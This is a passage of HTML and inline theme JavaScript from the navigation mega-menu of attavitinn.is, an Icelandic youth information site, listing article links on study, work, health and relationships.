block_td_uid_1_69714796b3beb.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_69714796b3beb_rand","tdc_css_class":"td_uid_1_69714796b3beb_rand","tdc_css_class_style":"td_uid_1_69714796b3beb_rand_style"}';
block_td_uid_1_69714796b3beb.td_column_number = "3";
block_td_uid_1_69714796b3beb.block_type = "td_block_mega_menu";
block_td_uid_1_69714796b3beb.post_count = "4";
block_td_uid_1_69714796b3beb.found_posts = "102";
block_td_uid_1_69714796b3beb.header_color = "";
block_td_uid_1_69714796b3beb.ajax_pagination_infinite_stop = "";
block_td_uid_1_69714796b3beb.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_69714796b3beb);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_69714796b3beb" id="td_uid_2_69714796b5022" data-td_block_id="td_uid_1_69714796b3beb" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_69714796b3beb"  id="td_uid_3_69714796b5069" data-td_block_id="td_uid_1_69714796b3beb" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_69714796b3beb"  id="td_uid_4_69714796b508c" data-td_block_id="td_uid_1_69714796b3beb" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_69714796b3beb"  id="td_uid_5_69714796b50a7" data-td_block_id="td_uid_1_69714796b3beb" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_69714796b3beb"  id="td_uid_6_69714796b50bf" data-td_block_id="td_uid_1_69714796b3beb" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_69714796b3beb"  id="td_uid_7_69714796b50d6" data-td_block_id="td_uid_1_69714796b3beb" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_69714796b3beb"  id="td_uid_8_69714796b50ed" data-td_block_id="td_uid_1_69714796b3beb" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_69714796b3beb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69714796b3beb" data-td_block_id="td_uid_1_69714796b3beb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69714796b3beb" data-td_block_id="td_uid_1_69714796b3beb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_69714796b67bb_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_69714796b67bb" ><script>var block_td_uid_9_69714796b67bb = new tdBlock();
block_td_uid_9_69714796b67bb.id = "td_uid_9_69714796b67bb";
block_td_uid_9_69714796b67bb.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_69714796b67bb_rand","tdc_css_class":"td_uid_9_69714796b67bb_rand","tdc_css_class_style":"td_uid_9_69714796b67bb_rand_style"}';
block_td_uid_9_69714796b67bb.td_column_number = "3";
block_td_uid_9_69714796b67bb.block_type = "td_block_mega_menu";
block_td_uid_9_69714796b67bb.post_count = "4";
block_td_uid_9_69714796b67bb.found_posts = "84";
block_td_uid_9_69714796b67bb.header_color = "";
block_td_uid_9_69714796b67bb.ajax_pagination_infinite_stop = "";
block_td_uid_9_69714796b67bb.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_69714796b67bb);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_69714796b67bb" id="td_uid_10_69714796b7510" data-td_block_id="td_uid_9_69714796b67bb" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_69714796b67bb"  id="td_uid_11_69714796b754a" data-td_block_id="td_uid_9_69714796b67bb" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_69714796b67bb"  id="td_uid_12_69714796b7572" data-td_block_id="td_uid_9_69714796b67bb" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_69714796b67bb"  id="td_uid_13_69714796b758d" data-td_block_id="td_uid_9_69714796b67bb" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_69714796b67bb"  id="td_uid_14_69714796b75be" data-td_block_id="td_uid_9_69714796b67bb" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_69714796b67bb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_69714796b67bb" data-td_block_id="td_uid_9_69714796b67bb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_69714796b67bb" data-td_block_id="td_uid_9_69714796b67bb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_69714796b85a8_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_69714796b85a8" ><script>var block_td_uid_15_69714796b85a8 = new tdBlock();
block_td_uid_15_69714796b85a8.id = "td_uid_15_69714796b85a8";
block_td_uid_15_69714796b85a8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_69714796b85a8_rand","tdc_css_class":"td_uid_15_69714796b85a8_rand","tdc_css_class_style":"td_uid_15_69714796b85a8_rand_style"}';
block_td_uid_15_69714796b85a8.td_column_number = "3";
block_td_uid_15_69714796b85a8.block_type = "td_block_mega_menu";
block_td_uid_15_69714796b85a8.post_count = "4";
block_td_uid_15_69714796b85a8.found_posts = "176";
block_td_uid_15_69714796b85a8.header_color = "";
block_td_uid_15_69714796b85a8.ajax_pagination_infinite_stop = "";
block_td_uid_15_69714796b85a8.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_69714796b85a8);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_69714796b85a8" id="td_uid_16_69714796b9d63" data-td_block_id="td_uid_15_69714796b85a8" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_69714796b85a8"  id="td_uid_17_69714796b9da1" data-td_block_id="td_uid_15_69714796b85a8" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_69714796b85a8"  id="td_uid_18_69714796b9dc4" data-td_block_id="td_uid_15_69714796b85a8" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_69714796b85a8"  id="td_uid_19_69714796b9dfd" data-td_block_id="td_uid_15_69714796b85a8" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_69714796b85a8"  id="td_uid_20_69714796b9e15" data-td_block_id="td_uid_15_69714796b85a8" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_69714796b85a8"  id="td_uid_21_69714796b9e2e" data-td_block_id="td_uid_15_69714796b85a8" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_69714796b85a8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_69714796b85a8" data-td_block_id="td_uid_15_69714796b85a8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_69714796b85a8" data-td_block_id="td_uid_15_69714796b85a8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_69714796bb0ac_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_69714796bb0ac" ><script>var block_td_uid_22_69714796bb0ac = new tdBlock();
block_td_uid_22_69714796bb0ac.id = "td_uid_22_69714796bb0ac";
block_td_uid_22_69714796bb0ac.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_69714796bb0ac_rand","tdc_css_class":"td_uid_22_69714796bb0ac_rand","tdc_css_class_style":"td_uid_22_69714796bb0ac_rand_style"}';
block_td_uid_22_69714796bb0ac.td_column_number = "3";
block_td_uid_22_69714796bb0ac.block_type = "td_block_mega_menu";
block_td_uid_22_69714796bb0ac.post_count = "4";
block_td_uid_22_69714796bb0ac.found_posts = "149";
block_td_uid_22_69714796bb0ac.header_color = "";
block_td_uid_22_69714796bb0ac.ajax_pagination_infinite_stop = "";
block_td_uid_22_69714796bb0ac.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_69714796bb0ac);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_69714796bb0ac" id="td_uid_23_69714796bc06a" data-td_block_id="td_uid_22_69714796bb0ac" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_69714796bb0ac"  id="td_uid_24_69714796bc0b1" data-td_block_id="td_uid_22_69714796bb0ac" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_69714796bb0ac"  id="td_uid_25_69714796bc0d4" data-td_block_id="td_uid_22_69714796bb0ac" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_69714796bb0ac"  id="td_uid_26_69714796bc0ef" data-td_block_id="td_uid_22_69714796bb0ac" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_69714796bb0ac"  id="td_uid_27_69714796bc107" data-td_block_id="td_uid_22_69714796bb0ac" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_69714796bb0ac"  id="td_uid_28_69714796bc11f" data-td_block_id="td_uid_22_69714796bb0ac" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_69714796bb0ac"  id="td_uid_29_69714796bc135" data-td_block_id="td_uid_22_69714796bb0ac" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_69714796bb0ac"  id="td_uid_30_69714796bc14b" data-td_block_id="td_uid_22_69714796bb0ac" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_69714796bb0ac"  id="td_uid_31_69714796bc161" data-td_block_id="td_uid_22_69714796bb0ac" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_69714796bb0ac class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
